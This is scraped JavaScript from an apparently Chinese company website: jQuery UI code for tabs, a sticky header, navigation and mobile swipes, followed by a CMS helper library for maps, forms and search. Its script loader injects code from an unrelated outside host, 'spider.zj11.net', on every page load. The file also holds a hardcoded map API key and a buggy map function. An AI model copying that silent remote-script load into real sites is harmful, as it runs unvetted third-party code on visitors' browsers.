    // 激活tab标签页切换   如果底部多引入了一个jquery就会报错，但是功能不影响
    $('#myTabs a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });

    
    $(".Product_details .nav-tabs a").hover(function(){
        this.click();
    });



    // /* ===     我们的服务六边形 canvas         === */
    for (let i = 1; i < 5; i++) {
        var ele = document.getElementById('myCanvas' + i) || {};
        drawPath(45, 45, 6, 45, '#797979', ele);
    }

    $(".service ul").find('li').hover(function () {
        let index = $(this).index() + 1;
        let uu = document.getElementById('myCanvas' + index);
        drawPath(45, 45, 6, 45, '#fff', uu);
        drawPath(45, 45, 6, 45, '#fff', uu);
    }, function () {
        let index = $(this).index() + 1;
        let uu = document.getElementById('myCanvas' + index);
        drawPath(45, 45, 6, 45, '#797979', uu);
    });

    function drawPath(x, y, n, r, strokeStyle, ele) {
        if(String(ele.id) == 'undefined'){
            return false;
        }
        let context = ele.getContext("2d");
        var i, ang;
        ang = Math.PI * 2 / n; //旋转的角度
        context.save(); //保存状态
        context.fillStyle = 'rgba(0,0,0,0)'; //内容填充，透明
        context.strokeStyle = strokeStyle; //边框填充 灰色色
        context.lineWidth = 1; //设置线宽
        context.translate(x, y); //原点移到x,y处，即要画的多边形中心
        context.moveTo(0, -r); //据中心r距离处画点
        context.beginPath();
        for (i = 0; i < n; i++) {
            context.rotate(ang); //旋转
            context.lineTo(0, -r); //据中心r距离处连线
        }
        context.closePath();
        context.stroke();
        context.fill();
        context.restore(); //返回原始状态
    }




    // ==== 头部滚动渐变 =======
    // var bannerHeight = parseInt($(".banner").height());
    // $(document).on("scroll", function () {

    //     var distanceTop = $("header").offset().top;
    //     // console.log(distanceTop);

    //     var rate = distanceTop / bannerHeight;

    //     if (distanceTop > bannerHeight) {
    //         return false;
    //     } else {
    //         $("header").css({
    //             // backgroundColor: "rgba(41, 41, 41," + rate + ")",
    //             backgroundColor: `rgba(41, 41, 41, ${rate})`,
    //         });
    //     }

    // });
    
    
    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetHeight = parseInt(targetScrollEle.innerHeight());
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(255,255,255,1)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeight + "px"
            });
        }else{
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(255,255,255,1)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");



    //============== nav导航栏效果 ============

    var nav_lis = $(".navbar-nav>li");
    var i = 0;

    var site_url = window.location.href.toLowerCase();
    switch (true) {

        case site_url.indexOf("company/index.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(0)").addClass("nav_ru");
            i = 0;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(1)").addClass("nav_ru");
            i = 1;
            break;

        case site_url.indexOf("/ryzs.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(2)").addClass("nav_ru");
            i = 2;
            break;

        case site_url.indexOf("/sale.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(3)").addClass("nav_ru");
            i = 3;
            break;

        case site_url.indexOf("/liucheng.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(4)").addClass("nav_ru");
            i = 4;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(5)").addClass("nav_ru");
            i = 5;
            break;
    
        case site_url.indexOf("/contact.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(6)").addClass("nav_ru");
            i = 6;
            break;

        default:
            nav_lis.removeClass("nav_ru");
            // nav_lis.eq(0).addClass("nav_ru");
    };
    nav_lis.hover(function () {
        nav_lis.removeClass("nav_ru");
        $(this).addClass("nav_ru");
    }, function () {
        nav_lis.removeClass("nav_ru");
        if(i !== 0){
            nav_lis.eq(i).addClass("nav_ru");
        }
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true, // act on asynchronously loaded content (default is true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    wow.init();





    // $('#owl-demo1').owlCarousel({
    //     items: 1,
    //     loop: true,
    //     margin: 0,
    //     // autoplay: true,
    //     autoplayTimeout: 3000,
    //     autoplayHoverPause: true,
    //     nav: false,
    //     dots: false,
    // });


    // 首页产品轮播
    // $('#owl-demo').owlCarousel({
    //     // items: 4,
    //     loop: true,
    //     margin: 8,
    //     // autoplay: true,
    //     autoplayTimeout: 3000,
    //     autoplayHoverPause: true,
    //     nav: true,
    //     dots: false,
    //     responsive: {
    //         0: {
    //             items: 2,
    //         },
    //         768: {
    //             items: 3,
    //         },
    //         1200: {
    //             items: 4,
    //         }
    //     },
    //     navText: ["<i class='iconfont icon-jiantou-left'></i>", "<i class='iconfont icon-jiantou-right'></i>"],
    //     // navText: false,
    // });



    var items = $(".lanmu_picture");
    var mobile_footer = $(".mobile_footer");
    $(window).on("resize", function () {
    
        // 移动端底部距离padding-bottom
        if (screen.width < 768) {
            var bottom_value = mobile_footer.height();
            $("body").css({
                "padding-bottom": bottom_value + "px"
            })
        } else {
            $("body").css({
                "padding-bottom": ''
            })
        }

        if (screen.width < 992) {
            sidebarMove(); //导航左右滑动
            calc_prolistWidth(); //计算产品分类 实际宽度
        }

        function sidebarMove() {
            // 移动端 侧边栏左右滑动
            var distanceX = 0;
            var startX = 0;
            var body = document.body;
            var openFlag = !1; //default  =  flase

            stopPropagate(); //阻止产品分类左右滑动   冒泡事件

            // 添加触屏开始事件
            body.addEventListener('touchstart', function (e) {
                e = e || window.event;
                startX = e.targetTouches[0].clientX; //手指开始的位置	
            });
            // 添加触屏滑动事件
            body.addEventListener('touchmove', function (e) {
                e = e || window.event;
                moveX = e.targetTouches[0].clientX;
                distanceX = moveX - startX;
            });
            // 添加触屏结束事件
            body.addEventListener('touchend', function (each) {
                if ($(".navbar-toggle").hasClass("collapsed")) {
                    openFlag = !1;
                } else {
                    openFlag = !0;
                }
                if (Math.abs(distanceX) < 50) {
                    distanceX = 0; // 清零distanceX 可要可不要，严谨起见清零
                } else {
                    if (distanceX < -50 && openFlag) { //打开状态
                        $(".navbar-toggle").click();
                        openFlag = !1;
                    }
                    if (distanceX > 50 && !openFlag) { //关闭状态
                        $(".navbar-toggle").click();
                        openFlag = !0;
                    }
                    distanceX = 0; // 清零distanceX
                }
            });

        }

        function calc_prolistWidth() {
            /* 计算内页侧边栏产品块 导航项ul 的原始宽度  */
            var totalWidth = 0;
            var pro_nav_ul = $(".inner_pro_nav");
            var pro_lis = pro_nav_ul.find("li");
            pro_lis.each(function (index, item) {
                totalWidth += $(item).innerWidth() + 3;
            });
            pro_nav_ul.width(totalWidth);
        }

        function stopPropagate() {
            if ($(".my_wrapper").length == 0) {
                return false;
            } else {
                // $(".my_wrapper")[0].addEventListener("touchmove", function (e) {
                //     var e = e || window.event;
                //     e.stopPropagation();
                // });
                $(".my_wrapper").on("touchmove", function (e) {
                    e = e || window.event;
                    e.stopPropagation();
                });
                // $(".inner_my_wrapper").on("touchmove", function (e) {
                //     e = e || window.event;
                //     e.stopPropagation();
                // });
                
            }
        }





        (function lanmu_picture() {
            if (screen.width < 768) {
                // $(items).each(function (index, val) {
                // var item = $(this);
                var imgSrc = items.data("mobileImage");
                $(items).html($('<img src="' + imgSrc + '" alt="...">'));
                // });
                // if (location.href.indexOf("#mobile") == -1) {
                //         location.href = location.href + "#mobile";
                //         location.reload();
                //     }
            } else {
                // $(items).each(function (index, val) {
                // var item = $(this);
                var imgSrc_pc = items.data("pcImage");
                $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
                // });
            }
        })();

    }).trigger("resize");





    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});

--- FILE ---
content_type: application/javascript
request_url: http://www.tjdem.com/statics/pkcms/pkcms.site.js
body_size: 14815
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 2000);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 2000);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);
